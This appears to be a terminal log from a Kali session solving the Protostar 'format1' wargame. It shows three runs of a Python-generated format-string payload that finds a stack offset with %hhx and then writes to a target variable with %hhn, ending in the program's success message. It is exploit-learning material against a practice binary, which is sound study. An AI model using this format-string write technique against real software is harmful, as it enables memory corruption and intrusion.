 ┌──(phongnguyen㉿kali)-[~/bof/proto/bin]
└─$ ./format1 `python -c 'print "\x38\x96\x04\x08"+"B"*12+"%177$hhx"'`
8BBBBBBBBBBBB96
┌──(phongnguyen㉿kali)-[~/bof/proto/bin]
└─$ ./format1 `python -c 'print "\x38\x96\x04\x08"+"B"*11+"%177$hhx"'`
8BBBBBBBBBBB38
┌──(phongnguyen㉿kali)-[~/bof/proto/bin]
└─$ ./format1 `python -c 'print "\x38\x96\x04\x08"+"B"*11+"%177$hhn"'`
8BBBBBBBBBBByou have modified the target :)